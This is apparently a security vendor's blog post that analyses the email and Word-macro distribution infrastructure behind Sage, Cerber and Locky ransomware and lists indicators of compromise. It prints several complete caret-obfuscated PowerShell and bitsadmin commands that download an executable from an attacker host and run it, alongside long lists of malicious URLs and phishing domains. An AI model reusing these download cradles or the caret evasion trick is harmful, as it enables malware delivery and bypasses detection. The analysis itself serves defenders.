This post is also available in: 日本語 (Japanese)

While analyzing a recent malicious Microsoft Word document, it downloaded a ransomware variant, “SAGE 2.0” (Sage Locker), which is a spin-off from CryLock. This ransomware has been slowly making the rounds lately; most notably because a number of these campaigns have been seen delivering both Sage and Cerber ransomware families from the same download locations, sometimes changing between the two periodically throughout the day.

In this blog post, I plan to analyze the distribution infrastructure for the ransomware and enumerate indicators that can be deployed for detection and prevention; however, before I get into the infrastructure, I need to briefly mention how the distribution occurs.

I stumbled across this, not because of the ransomware itself, but due to how the Microsoft Word documents download the ransomware executable. Specifically, these Microsoft Word documents are delivered via e-mail, as usually happens with these types of ransomware campaigns, and launch a PowerShell process to download the actual ransomware using an evasion technique I’ve been monitoring. The idea behind the evasion technique is to bypass pattern or string matches that prevent process launching by using the Windows command-line escape caret character injected between your regular characters to break up commands such as “powershell” and “executionpolicy” – below is an example of this.

|

1 2 3 4 5 6 |

Windows\SysWOW64\cmd.exe , Windows\System32\cmd.exe /C PoWER^s^h^eL^l.^eX^E -^Ex^Ec^uti^oN^p^o^L^I^C^y^ ^ByPASS^ - nO^pR^OFiL^e -^Win^DoW^St^YLe^ hiDdEN (^nEw-ObJEc^t ^sys^t^e^m.nE^T.wEBc^l^ieNT^).D^O^WNl^oAd^fi^le^(^'http://vvorootad.top/r ead.php?f=0.dat' , 'Users\Administrator\AppData\Roaming.eXe');s^tArT- ^P^ro^C^E^Ss^ 'Users\Administrator\AppData\Roaming.EXe' |

If, for example, you tried to block “powershell”, it would fail because the carets have broken up the word, but it will have no impact on Microsoft Window’s actual processing of it. The Microsoft Word document contains an obfuscated macro that puts together this command and executes it, which subsequently downloads the ransomware file and runs it. Nothing mind bending but, despite its attempt to evade detection and prevention, it actually stands out more and has the reverse effect.

Pivoting off of this path in the URL “read.php?f=0.dat”, I was able to use Palo Alto Networks AutoFocus to quickly identify 9,107 unique Microsoft Word document since December 15th, 2016 that matched this pattern in their dynamic process activity. From there, I was able to extract all of the download locations being used by this campaign from the identified samples.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 |

hxxp://aloepolera[.]top/read.php?f=0.dat hxxp://aoopoerope[.]top/read.php?f=0.dat hxxp://asecwitlecn[.]bid/read.php?f=0.dat hxxp://cunumlicgaf[.]bid/read.php?f=0.dat hxxp://dosehoop[.]top/read.php?f=0.dat hxxp://errorfola[.]top/read.php?f=0.dat hxxp://folueopa[.]top/read.php?f=0.dat hxxp://fortycooola[.]top/read.php?f=0.dat hxxp://hometowergop[.]top/read.php?f=0.dat hxxp://mondayhelthc[.]top/read.php?f=0.dat hxxp://newfoodas[.]top/read.php?f=0.dat hxxp://newyeargoka[.]top/read.php?f=0.dat hxxp://poooperfath[.]top/read.php?f=0.dat hxxp://ranumseh[.]bid/read.php?f=0.dat hxxp://smoeroota[.]top/read.php?f=0.dat hxxp://sutraponef[.]top/read.php?f=0.dat hxxp://toagoores[.]top/read.php?f=0.dat hxxp://totalonedk[.]top/read.php?f=0.dat hxxp://www.aoopoerope[.]top/read.php?f=0.dat hxxp://www.asecwitlecn[.]bid/read.php?f=0.dat hxxp://www.dandyhomern[.]top/read.php?f=0.dat hxxp://www.ddoeroole[.]top/read.php?f=0.dat hxxp://www.doomgamesoa[.]top/read.php?f=0.dat hxxp://www.johnsnowz[.]top/read.php?f=0.dat hxxp://www.kiselalloe[.]top/read.php?f=0.dat hxxp://www.nnapoakea[.]top/read.php?f=0.dat hxxp://www.qwatrojohn[.]top/read.php?f=0.dat hxxp://www.soonhalia[.]top/read.php?f=0.dat hxxp://zonexxopera[.]top/read.php?f=0.dat |

To determine if there were any underlying correlations at the registrant level, I pulled WHOIS data for all of the identified domains and, sure enough, another pattern begins to emerge.



Figure 1 Connections between delivery domains.

What you see in Figure 1 are five clusters of domains: the light green represent the Name of the person who registered the domain and the dark gray represents the persons e-mail. For each “person” there are multiple domains that are tied to that identity.

|

1 2 3 4 5 |

deanmcd at mail[.]com dns at unit.org[.]hk galicole at mail[.]com jenniemarc at mail[.]com lecborbobl at rothtec[.]com |

With this information in hand, I used the e-mails to continue pivoting and pulled every domain these identities have registered. To my surprise, there were 574 total domains, with each one having between 125-160 except for the “dns at unit.org[.]hk” address, which has just nine.

Now, with just a quick review of some of these domains you can get a feel for the general malicious nature of them through the abundant amount of domains masquerading as other companies, whether for phishing or evasion purposes.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |

americarneexpress[.]com barclaycardsecure[.]de barclayscardsecure[.]com com-au-netbank[.]top commbank-com[.]top microsoftsecuritycheck[.]info microsoftstat[.]in scotiaonlinescotiabankinstantsupport[.]com scotiaonlinescotiabankinstantunlock[.]com scotiaonlinescotiabankinstantupdate[.]com scotiaonlinescotiabankinstantupdates[.]com scotiaonlinescotiabankliveupdate[.]com scotiaonlinescotiabankliveupdates[.]com scotiaonlinescotiabanksecurityupdates[.]com scotiaonlinescotiabankservicehelp[.]com scotiaonlinescotiabanksystemupdate[.]com scotiaonlinescotiabanksystemupdates[.]com scotiaonlinescotiabanktechdepartment[.]com securin-gmail[.]com security-amerilcanexpress[.]online updatedmicrosoftoffi1e[.]com updatemicrosoftoffi1e[.]com |

Using this new list of domains, I was able to go back through AutoFocus and further enumerate another 12,422 samples, all showing similar activity to the previous documents.

Below are examples of each variation of their download command and unique URL path.

“search.php”

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 |

Windows\SysWOW64\cmd.exe , cMd.eXe /c pow^ers^He^lL.^exE - exEC^UTiOnpol^icy^ ^bY^Pa^S^S ^-^NoPr^ofiLE^ -W^INDo^Ws^T^Yle^ HI^DdEN^ (nEw-obJ^e^C^T^ ^sys^tEM.^nET.W^ebC^LIeNt^)^.dOwN^L^OAD^f^iLE^('http://sonnystafgy.top/se arch.php' , ^'%APPDAtA%.eXE');Start^-^p^rO^CeSS '%aPPDATA%.ExE' hxxp://bestflowstou[.]wang/search.php hxxp://bogidoggy[.]top/search.php hxxp://cocalolo[.]top/search.php hxxp://cometogod[.]top/search.php hxxp://dogtosamdnc[.]top/search.php hxxp://dpolly-dolly[.]top/search.php hxxp://flowers-my[.]wang/search.php hxxp://lislissli[.]wang/search.php hxxp://lolotocoporo[.]wang/search.php hxxp://moonshards[.]top/search.php hxxp://panntyplenty[.]top/search.php hxxp://randoz-pandom[.]wang/search.php hxxp://roggistazli[.]top/search.php hxxp://sonnystafgy[.]top/search.php hxxp://sun2u[.]top/search.php hxxp://tolleyfrvdy[.]wang/search.php hxxp://transporingsytw[.]wang/search.php hxxp://travelsserts[.]wang/search.php hxxp://trendsnonstop[.]top/search.php hxxp://truepokemonant[.]top/search.php hxxp://trustedfoevery[.]top/search.php hxxp://trustgovnet[.]top/search.php hxxp://truthforeyoue[.]top/search.php hxxp://zussipussicscds[.]top/search.php |

“read.php?f=1.dat”

|

1 2 3 4 5 6 7 |

Windows\SysWOW64\cmd.exe , CmD.eXe /C pOw^erShELL.^Ex^e ^- eXEC^UTi^OnpO^LiC^y^ BYP^a^sS -NOP^Ro^F^Il^E -w^inDo^w^sTY^Le H^i^d^de^n ^(N^EW-OBj^e^Ct^ SysTem.net.wEBcl^ie^n^t^).doWnlOaDF^I^Le('http://rootaleyz.top/read.php?f=1. dat' , ^'%aPpdata%.eXE')^;Star^T^-^pROCE^sS '%ApPDaTa%.eXE' hxxp://rootaleyz[.]top/read.php?f=1.dat |

“read.php?f=404”

|

1 2 3 4 5 6 7 8 9 10 11 |

Windows\SysWOW64\cmd.exe , Cmd.EXE /C pO^weRshe^l^L.exE ^- EXecu^T^I^o^n^p^olIcY^ ^BYpASS -n^Op^r^O^f^IlE^ ^-W^i^NDo^WStY^LE hIdd^en^ (^NE^W^-OBJ^ECT^ sySt^Em^.^N^et.^weBClieNt).dO^W^N^lOAdFil^e(^'http://doconlineaof.top/read. php?f=404' , '%APPDAta%.exE')^;^STA^r^t-p^RO^ceSs^ '%AppdATA%.exE' hxxp://doconlineaof[.]top/read.php?f=404 hxxp://doclosegoa[.]top/read.php?f=404 hxxp://fooperight[.]top/read.php?f=404 hxxp://mondayhelthc[.]top/read.php?f=404 hxxp://qopahighk[.]top/read.php?f=404 |

“admin.php?f=0.dat”

|

1 2 3 4 5 6 7 8 9 |

Windows\SysWOW64\cmd.exe , Windows\System32\cmd.exe /C P^Ow^Ers^HEL^l.eX^E -e^X^Ecuti^ONPOlIc^Y BY^PAsS^ -Noprof^Il^e^ - w^iNDo^W^styLE hIDD^E^N ^(New-o^bJE^Ct^ ^SYSTEm.net.w^eb^cLIenT).^dOwnloA^dfI^le('http://coolzeropa.top/admin.php?f =0.dat' , ^'Users\Administrator\AppData\Roaming.eXe');St^ar^T^-Pr^oC^esS 'Users\Administrator\AppData\Roaming.ExE' hxxp://coolzeropa[.]top/admin.php?f=0.dat hxxp://fooperight[.]top/admin.php?f=0.dat |

“admin.php?f=1.jpg”

|

1 2 3 4 5 6 7 8 |

Windows\SysWOW64\cmd.exe , Windows\System32\cmd.exe /c POw^ErSHEL^l^.^E^xE -^eXe^CUtiONp^OLi^cY b^yPASs^ -Nop^R^OFILe^ - ^WInd^oWstyLe hIDD^eN^ (^neW-oB^jE^C^t ^s^Y^StEm.^nEt.wE^BcLIEnt^).^DOWNloadfILE(^'http://www.hometowergop.top /admin.php?f=1.jpg' , 'Users\Administrator\AppData\Roaming.exe')^;STa^RT- pr^O^c^e^sS^ 'Users\Administrator\AppData\Roaming.EXe' hxxp://www.hometowergop[.]top/admin.php?f=1.jpg |

This next one is particularly interesting as it was serving Locky instead of Sage or Cerber. The first instance of this was on December 9, six days before the Sage and Cerber campaigns described in this post began.

Another thing to note is that it uses a different PowerShell command but the actor(s) behind it still used the “read.php?f=X.dat” format during the download.

“read.php?f=3.dat”

|

1 2 3 4 5 6 7 |

WINDOWS\system32\cmd.exe , cmd /c powershell Foreach($url in @({http://tomyyplayde.com/read.php?f=3.dat})){try{$path = '%tmp%\35898.exe';(New-Object System.Net.WebClient).DownloadFile($url.ToString() , $path);Start-Process $path;break;}catch{}} hxxp://tomyyplayde[.]com/read.php?f=3.dat |

Last, but not least, there was samples starting on August 6, 2016 which used yet another iteration to download the ransomware. This one uses BITS to transfer the file as opposed to PowerShell and drops the file with a screensaver “scr” extension instead of the previously seen executable “exe” in newer iterations.

“admin.php?f=1.exe”

|

1 2 3 4 5 |

Windows\SysWOW64\bitsadmin.exe , bitsadmin /transfer myjob /download /priority high http://1topfllrt.top/admin.php?f=1.exe Users\Administrator\AppData\Roaming\734g34.scr hxxp://1topfllrt[.]top/admin.php?f=1.exe |

After going over the files and scraped data from dynamic analysis reports, it’s clear the actor(s) behind this campaign have a pattern they like to follow. Regardless of ransomware variant, these small trails can allow us to unravel a larger infrastructure and generate more actionable data for current and, possibly, future threats.

Palo Alto Networks customers are defended by this threat in the following ways:

- The domains used to delivery this malware and used in related attacks are blocked through Threat Prevention

- WildFire identifies files using these techniques as malicious

- AutoFocus users can identify related activity using the PowerShellCaretObfuscation and CerberSage_Distribution

Below is a summary of indicators that can be used for detection and prevention.

Enumerated Paths:

|

1 2 3 4 5 6 7 8 |

admin.php?f=0.dat admin.php?f=1.exe admin.php?f=1.jpg read.php?f=0.dat read.php?f=1.dat read.php?f=3.dat read.php?f=404 search.php |

Direct ransomware download URLs:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 |

hxxp://aloepolera[.]top/read.php?f=0.dat hxxp://aoopoerope[.]top/read.php?f=0.dat hxxp://asecwitlecn[.]bid/read.php?f=0.dat hxxp://cunumlicgaf[.]bid/read.php?f=0.dat hxxp://dosehoop[.]top/read.php?f=0.dat hxxp://errorfola[.]top/read.php?f=0.dat hxxp://folueopa[.]top/read.php?f=0.dat hxxp://fortycooola[.]top/read.php?f=0.dat hxxp://hometowergop[.]top/read.php?f=0.dat hxxp://mondayhelthc[.]top/read.php?f=0.dat hxxp://newfoodas[.]top/read.php?f=0.dat hxxp://newyeargoka[.]top/read.php?f=0.dat hxxp://poooperfath[.]top/read.php?f=0.dat hxxp://ranumseh[.]bid/read.php?f=0.dat hxxp://smoeroota[.]top/read.php?f=0.dat hxxp://sutraponef[.]top/read.php?f=0.dat hxxp://toagoores[.]top/read.php?f=0.dat hxxp://totalonedk[.]top/read.php?f=0.dat hxxp://www.aoopoerope[.]top/read.php?f=0.dat hxxp://www.asecwitlecn[.]bid/read.php?f=0.dat hxxp://www.dandyhomern[.]top/read.php?f=0.dat hxxp://www.ddoeroole[.]top/read.php?f=0.dat hxxp://www.doomgamesoa[.]top/read.php?f=0.dat hxxp://www.johnsnowz[.]top/read.php?f=0.dat hxxp://www.kiselalloe[.]top/read.php?f=0.dat hxxp://www.nnapoakea[.]top/read.php?f=0.dat hxxp://www.qwatrojohn[.]top/read.php?f=0.dat hxxp://www.soonhalia[.]top/read.php?f=0.dat hxxp://zonexxopera[.]top/read.php?f=0.dat hxxp://bestflowstou[.]wang/search.php hxxp://bogidoggy[.]top/search.php hxxp://cocalolo[.]top/search.php hxxp://cometogod[.]top/search.php hxxp://dogtosamdnc[.]top/search.php hxxp://dpolly-dolly[.]top/search.php hxxp://flowers-my[.]wang/search.php hxxp://lislissli[.]wang/search.php hxxp://lolotocoporo[.]wang/search.php hxxp://moonshards[.]top/search.php hxxp://panntyplenty[.]top/search.php hxxp://randoz-pandom[.]wang/search.php hxxp://roggistazli[.]top/search.php hxxp://sonnystafgy[.]top/search.php hxxp://sun2u[.]top/search.php hxxp://tolleyfrvdy[.]wang/search.php hxxp://transporingsytw[.]wang/search.php hxxp://travelsserts[.]wang/search.php hxxp://trendsnonstop[.]top/search.php hxxp://truepokemonant[.]top/search.php hxxp://trustedfoevery[.]top/search.php hxxp://trustgovnet[.]top/search.php hxxp://truthforeyoue[.]top/search.php hxxp://zussipussicscds[.]top/search.php hxxp://rootaleyz[.]top/read.php?f=1.dat hxxp://doconlineaof[.]top/read.php?f=404 hxxp://doclosegoa[.]top/read.php?f=404 hxxp://fooperight[.]top/read.php?f=404 hxxp://mondayhelthc[.]top/read.php?f=404 hxxp://qopahighk[.]top/read.php?f=404 hxxp://coolzeropa[.]top/admin.php?f=0.dat hxxp://fooperight[.]top/admin.php?f=0.dat hxxp://www.hometowergop[.]top/admin.php?f=1.jpg hxxp://tomyyplayde[.]com/read.php?f=3.dat hxxp://1topfllrt[.]top/admin.php?f=1.exe |

Enumerated Domains:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 470 471 472 473 474 475 476 477 478 479 480 481 482 483 484 485 486 487 488 489 490 491 492 493 494 495 496 497 498 499 500 501 502 503 504 505 506 507 508 509 510 511 512 513 514 515 516 517 518 519 520 521 522 523 524 525 526 527 528 529 530 531 532 533 534 535 536 537 538 539 540 541 542 543 544 545 546 547 548 549 550 551 552 553 554 555 |

1478520[.]top 1topfllrt[.]top 2by[.]in 2tiotio[.]top 76ingbf[.]top 823ad893992[.]top 828347d8923[.]top aaaaaar[.]info abortppier[.]top acotooptih[.]top adiidiam[.]top adrena123[.]in advertisingspace[.]co.in aeropoer[.]top agiflecnefd[.]bid aktualisierung-4772618[.]com aktualisierung377483[.]com aloepolera[.]top aloesantanewd[.]top americarneexpress[.]com amhstcorp[.]net anotherone[.]in aoopoerope[.]top argequdogsdh[.]net asecwitlecn[.]bid asmeraled[.]top asot77554best[.]net assassination[.]top astalavistalol[.]info astrosean[.]top atonement[.]top au-netbank[.]top barbossshoping[.]info barclaycardsecure[.]de barclayscardsecure[.]com bareknuckle[.]top battterlog[.]info bbmvnduweeigjaj[.]com be4jump[.]in be4jump2[.]in be4jump3[.]in be4jump3ns[.]in beforeyougogg[.]net bestflowstou[.]wang bestpromoz[.]com besttraffic[.]in betastemp[.]net binaryoptions12000[.]top binaryoptions15000[.]top blablacarhello[.]in bloodsucker[.]top bobobmdola[.]top bogidoggy[.]top bogtdrfdeqabyyxdg[.]net bolshedelatnebudustakimraskaldom[.]top bonsafety[.]info brobrodns[.]com brothjoney[.]net browseradvssafe[.]com btcc-hr[.]com buttonart[.]xyz cba0012[.]top cesaronefew[.]top childgura[.]in china-mama[.]top chinarobotop[.]top chinasufffppotyshopr[.]top chinasuppotychinasuppotynysgchinasuppotwgiftst[.]top chinatopshopsop[.]top chistmaasst[.]top chjjjjkkkka[.]top chouscarr[.]in chowlmail[.]com christmaasnd[.]top christmaasrd[.]top chwangostopos[.]top clubsocial[.]in cocacolachocolate[.]pw cocalolo[.]top cococpopo[.]co.in com-au-netbank[.]top com-au[.]top com-au1[.]top com-au2[.]top com-au3[.]top cometogod[.]top comfortoflop[.]info commbank-com[.]top comolocko[.]co.in cookietroopodal[.]wang coolzeropa[.]top copiesnd[.]top copiesst[.]top creativeparty[.]info csscheckregs[.]info cunumlicgaf[.]bid customclientservicesresponders[.]net cyberdomain[.]in czetcoola[.]top daimoidomainemne[.]info dandyhomern[.]top dbftnty456ffff[.]top ddoeroole[.]top decontamination[.]top decryptdecryptdec decrypt-me[.]info defectiveduryou[.]com dendro469[.]in derirreynd[.]top derirreyst[.]top deryu[.]in disfigured[.]top dislikable[.]top dnsmixbussiness[.]info doc4tolllcp[.]top doclosegoa[.]top doconlineaof[.]top dogtosamdnc[.]top dokfooazer[.]top doktor-wilhelm-vonberg[.]top dolceitaliaz[.]topdolceitrop.top domadomdomaine[.]com domailpost[.]com domaindomain domanbomba[.]biz domaseagov[.]biz domenpofigkakoi[.]in donasongl[.]top donbassnoloveukraine[.]com dondokier[.]top donner-wetter-info[.]top doomgamesoa[.]top dorotycoockingbooks[.]com dosehoop[.]top dpolly-dolly[.]top dsmmercoulda[.]top dwarees[.]in e2otoopcpr[.]top easy-money10000[.]top easy-money20000[.]top entrails[.]net errorfola[.]top escapegasmech[.]com f4s[.]in fabianwosarfreeporn[.]com fbaccessform[.]com ficnecwxpqwftazmlck[.]info file4hosti[.]info finestololoki[.]top finishirenemoflexvathard[.]com firstdomain[.]in fitnesscoffee[.]biz five5lesson[.]top fivethreemotherfatherdogcat[.]pw fjkshksd3[.]in flava-lava[.]in flowers-my[.]wang foolewhot[.]top fooperight[.]top forthehnms[.]top fortinsto[.]com fortycooofortycoooforelworld[.]top fraujenod[.]fraujenolorelab.wang freditt[.]net freealphadns[.]top gdemoidomaine[.]info gerbmail[.]com gerbpost[.]com getintogamefast[.]net getns54tope[.]top getthisshitxxxx[.]in globalllns[.]in godderyki[.]in golodoomam[.]top goodfoodprod[.]xyz goodsdnss[.]info googgaol[.]top gooholtan[.]wang goonricerwiththat[.]in gosharubchinskiy[.]xyz gplayappapi[.]com guillotine[.]top hboodemyjeepingforlivevinil[.]com hometowergop[.]top hookup3333[.]top hookup4444[.]top hootholoj[.]top hostingdnsnew[.]top hostmicrosoftstat[.]in hq2uoy[.]top hqrelaction[.]top hqrelation[.]top hqtopof[.]info hqtopon[.]info hqtrssx[.]top hqttph[.]top hqttpq[.]top htpthg[.]top httphqs[.]top httsps[.]top id2810id2810top-sities[.]co.in id8342[.]wang idontlikeyoumister[.]in igoodsnd[.]wang igoodsst[.]top ilisioni-sys[.]top imbharattu[.]info incsdnsnets[.]com incsdnsnets[.]top incsnetregsdns[.]com incsnetworksupdate[.]com infonetsworks[.]top infosharespoints[.]info ing-ing[.]top ingaso[.]in intensegoal[.]com introfastnet[.]com jalivaliboom[.]in jamspune26[.]top jobbelopa[.]top johnsnowz[.]top josdejsdhfds[.]info jquery-cdn[.]info kaiser-schnitt-achse[.]top karachark[.]com kinanasi[.]in kiselalloe[.]top kledwdjvfklopcopdcjsdfdqlkweqwljrquriepewewqrufjcladqpiomzzds[.]top kylosolerkylosolerkylosmuvyczkylosolerkylolabackars[.]com lastdomain[.]in ledybkbgbdmkmblsfrght[.]top leveluse[.]in licfilesmaypreventworky[.]com lightwebdns[.]top lislissli[.]wang lollyoff[.]info lollyonn[.]info lolotocoporo[.]wang lootday[.]com lpocedonajuzjgankvmh[.]com lusidji[.]com lutrinzcourse[.]pw mail4host[.]xyz mailoffise[.]com mairuciontri[.]com makemoneypearse[.]pw mamkuvashubla[.]top martuswalmart[.]pw megadating333[.]top megahookup222[.]com megatraffic[.]in megmegmegmegmegmp memyselfandi[.]in microsoftsecuritycheck[.]info microsoftstat[.]in microtexregset[.]net microtexregy[.]in microtexregy[.]net microtexregyts[.]net microtixrygyt[.]top microtixrygyt[.]wang micsowebpoints[.]net mij-ing[.]in miniparkingdns[.]in minkeratingolard[.]pw mirumirvoinepipiska[.]com misshapen[.]top momomomomomp mondayhelthc[.]top moneyhoneypff[.]top monterohojer[.]top moonshards[.]top moskow1[.]co.imoskow1.co..topmoskow1.co.op mpstxserv[.]net mshosting[.]in muesli-information-basar[.]top music1bestfashions[.]top mustlive111[.]info mydomainebizness[.]info myprivns[.]net nadomanebro[.]info neboltay[.]in nejptogvqehjopcnmd[.]wang netincsworks[.]top netkeycompany[.]com netsworksincs[.]com netsworksincs[.]top netsworksincs[.]wang networkdnsinc[.]com networksinform[.]top newbizdoor[.]info newfoodas[.]top newgiftnd[.]wang newgiftrd[.]top newusnewus8[.]in newyear2016happy[.]in newyear2016shop[.]info newyeargoka[.]top nfsudhwer[.]in nintedrer[.]nintedrerolld.top nnapoakea[.]top nobelagrow[.]top noviednshost[.]in ns0system[.]top ns54534[.]top ns9898007jiji[.]top nsgonsgonsgonsgoniretes2dreadds[.]info nudlle7316[.]top nurgibordo[.]top nyrgoodsnd[.]top nyrgoodsrd[.]top nyrgoodsst[.]top oceanstopla[.]top oesterreich-kreditkarte-sicherheit-entsperrung[.]com oesterreich-kreditkarte-sicherheit[.]com officepst[.]com ohimyfriendff[.]net ololololololo[.]in onlyderalof[.]info onlyloopri[.]top onpzjbvxnbvuhrjbjb[.]info ordersnd[.]top ordersst[.]top ourson-fat[.]wang pabstats1name[.]pabstats1name.ptypabstats1nrus.co.in papapapapapapapapapapa[.]top parkingbudettut[.]in parkingdnsdomaine[.]info parkingdnsdomane[.]in parkinghosst[.]info parkinghostdnsdomaine[.]in parkinghostdnsdomaine[.]info parkinghostdomaine[.]in paydaybitch[.]com pfnstest[.]co.in pftest1[.]in piggyforunms[.]top pigkebabnms[.]top pininstitute[.]top piratedreed[.]com piratedreed22[.]info popopyagkie[.]in poooperfath[.]top porticutpof[.]info porticutoon[.]info postbodaw[.]top posterlind[.]in presquerstinuen[.]info procrd1[.]in prolinesys[.]net promosuneed[.]com pyshbzdhjsqywonpmvfbtx[.]org qedramail[.]com qoee3cool[.]top qopahighk[.]top qpeiiqowfqcsuodjfwlkdeqwoeiqeufdsclksx12481321894713141231242[.]top qqonof[.]info qqonon[.]info qudrapost[.]com qwatrojohn[.]top randoz-pandom[.]wang ranumseh[.]bid raskladushin[.]com ratatujmedia[.]net reabilitymasreabilitymasraco[.]biz realdiggerons[.]com registerfit[.]biz reinstallcomos[.]in rejoincomp2[.]in resoneooooee[.]co.in resourceclick[.]pw roggistazli[.]top rokklerte[.]top rootaleyz[.]top rootplacecomndeelotoswelcome[.]pw rrrrrrrrrrrrp roverstop[.]wang rrtti[.]in rtest-blog-unity[.]top safeandsound-files[.]info saferymywong[.]com saigastoun[.]in salesnd[.]top salesst[.]top sallykandymandy[.]top savedlifes[.]net sceeder[.]in scotiaonlinescotiabankinstantsupport[.]com scotiaonlinescotiabankinstantunlock[.]com scotiaonlinescotiabankinstantupdate[.]com scotiaonlinescotiabankinstantscoties[.]com scotiaonlinescotiabankliveupdate[.]com scotiaonlinescotiabankliveupdates[.]com scotiaonlinescotiabanksecurityupdates[.]com scotiaonlinescotiabankservicehelp[.]com scotiaonlinescotiabanksystemupdate[.]com scotiaonlinescotiabanksystemupdates[.]com scotiaonlinescotiabanktechdepartment[.]com scscscscscscscscsabanscscscscscscscs[.]com seafoodol[.]top securin-gmail[.]com security-amerilcanexpress[.]online securitydep[.]top securityprotect[.]top securityrenew[.]top securityupdates1[.]top securityverification[.]top senchar[.]biz senttond[.]top senttost[.]top server1622[.]com servtglg[.]top sexygirls1000[.]top sexygirls5000[.]top sexyhousefa[.]top shamks[.]top shpointvsdoc[.]topshpointvsdoc.topshp.top sicherheit-deutschland-kundenservice[.]top sichesichesichesichend-verifizierun[.]com silverjinoz[.]net six6night[.]top skjdf3[.]in smallstare[.]co.in smoeroota[.]top softwarecomparel[.]org some123loader[.]in some123loader2[.]in some123loadersoin some123ns[.]in some777ns[.]in sonnystafgy[.]top sonyponytopc[.]top soonhalia[.]top sosbopera[.]top sositreyey[.]in soul-host[.]top spartaks1[.]in spartaks1ns[.]co.in spartanstets1[.]co.in ss20host[.]in ssoperahotie[.]top stafcyrerio[.]top startytaldi[.]top steelscreep[.]in sun2u[.]top superdnsdomanie[.]top supermojo[.]co.in supremediet[.]xyz susiku[.]info sutraponef[.]top syndiesamberton[.]in teeuutieore[.]top test-test-test[.]ttest-eaktalao.co.in testidoalkas[.]top tesygokkao[.]top thebestlive7website[.]top timetobuymlw[.]in timetostart[.]in toagoores[.]top tolacnoms[.]bid tolleyfrvdy[.]wang tomyyplayde[.]com tonsxxxportal[.]com toplooneytopwe[.]info totalonedk[.]top trafred[.]com transponitieswan[.]top transporingsytw[.]wang travelcompru[.]com travelsserts[.]wang traveltotre[.]in travimzukov[.]in treetopzxxtredtyu[.]wang trendsnonstop[.]top trentil[.]top trevorblyatopyat[.]com truepokemonant[.]top trustedfoevery[.]top trustgovnet[.]top truthforeyoue[.]top truthtrustrehl[.]wang tryfriedpot[.]co.in trytond[.]top trytost[.]wang uepolicae[.]top ujnhg[.]top united-solutions[.]top unlock-me[.]info unlockmeifucan[.]com update447182[.]com updatedmicrosoftoffi1e[.]com updatemicrosoftoffi1e[.]com urtafk[.]top vad987n[.]top verificationcustomers[.]top verifizierung23838493[.]top verifizierung23857392[.]biz verifizierung23857392verifizierungerung317738448[.]net verifizierung4437212[.]com verifizierung887382[.]net villingstream[.]pw virtualbrake[.]pw vofjvkawq[.]org vollyuper[.]top voravatest1[.]in 